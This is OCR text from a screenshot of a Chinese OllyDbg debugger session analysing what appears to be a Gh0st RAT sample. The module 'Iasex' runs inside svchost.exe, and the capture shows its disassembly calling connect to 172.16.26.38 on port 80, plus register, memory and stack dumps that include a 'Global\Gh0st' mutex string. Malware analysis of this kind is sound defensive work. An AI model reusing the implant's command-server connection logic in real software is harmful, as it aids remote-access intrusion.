 吾爱破解 - svchost.exe - [LCG - 线程 00000510, 模块 - Iasex]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint->
暂停
l e m t w h c p k b r ... s
BP P VB Notepad Calc Folder CMD Exit
吾 爱 破 解
反汇编指令
10001DBC 51 push ecx
10001DBD EB 01 jmp short Iasex.10001DC0
10001DBF 55 push ebp
10001DC0 FF15 94240110 call dword ptr ds:[<&WS2_32.#9>] ws2_32.ntohs
10001DC6 66:894424 22 mov word ptr ss:[esp+0x22],ax
10001DCB 8B57 0C mov edx,dword ptr ds:[edi+0xC]
10001DCE 6A 10 push 0x10
10001DD0 8B02 mov eax,dword ptr ds:[edx]
10001DD2 8D5424 24 lea edx,dword ptr ss:[esp+0x24]
10001DD6 52 push edx
10001DD7 8B08 mov ecx,dword ptr ds:[eax]
10001DD9 8B86 A8000000 mov eax,dword ptr ds:[esi+0xA8]
10001DDF 50 push eax
10001DE0 894C24 30 mov dword ptr ss:[esp+0x30],ecx
10001DE4 FF15 90240110 call dword ptr ds:[<&WS2_32.#4>] ws2_32.connect
10001DEA 83F8 FF cmp eax,-0x1
10001DED 75 0C jnz short Iasex.10001DFB
10001DEF 5F pop edi
10001DF0 5E pop esi
10001DF1 5D pop ebp
10001DF2 32C0 xor al,al
10001DF4 5B pop ebx
10001DF5 83C4 20 add esp,0x20
edx=01AC5EB4
寄存器值
寄存器 (FPU) < < < < < <
EAX 00001088
ECX 261A10AC
EDX 01AC5EB4
EBX 01DA6970 ASCII "172.16.26.38"
ESP 01AC5E88
EBP 00000050
ESI 01AC5F38
EDI 00115A58
EIP 10001DE4 Iasex.10001DE4
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FF8B000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
递增(I) Plus
递减(D) Minus
置 0
置 1
修改 Enter
复制选定部分到剪贴板 Ctrl+C
复制所有寄存器到剪贴板
数据窗口中跟随
堆栈窗口中跟随
查看 MMX 寄存器
查看 3DNow! 寄存器
查看调试寄存器
HW break [ESP]
界面选项
hex值区域
地址 HEX 数据 ASCII
01AC5EB4 02 00 00 50 AC 10 1A 26 00 00 00 00 00 00 00 00
01AC5EC4 97 A0 00 10 70 69 DA 01 50 00 00 00 A0 9E 00 10
01AC5ED4 84 FF AC 01 B0 7F 01 10 00 A3 00 10 00 00 00 02
01AC5EE4 50 00 00 00 70 69 DA 01 00 00 00 00 00 00 00 00 P...pi?.........
01AC5EF4 00 00 00 00 00 00 00 00 70 09 00 00 01 ED 2B 00
01AC5F04 47 6C 6F 62 61 6C 5C 47 68 30 73 74 20 31 32 37 Global\Gh0st 127
01AC5F14 31 38 00 00 00 00 00 00 00 00 00 00 00 00 00 00 18..............
01AC5F24 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01AC5F34 00 00 00 00 E0 24 01 10 D4 24 01 10 00 00 00 00
01AC5E88 00001088 Socket = 0x1088
01AC5E8C 01AC5EB4 pSockAddr = 01AC5EB4
01AC5E90 00000010 AddrLen = 10 (16.)
01AC5E94 7C8219B9 kernel32.GetTickCount
01AC5E98 001FC2DC
01AC5E9C 7C8024EE kernel32.Sleep
01AC5EA0 7C81E10B kernel32.OpenEventA
01AC5EA4 10002833 返回到 Iasex.10002833
01AC5EA8 10017C78 Iasex.10017C78
01AC5EAC 00000000
堆栈区域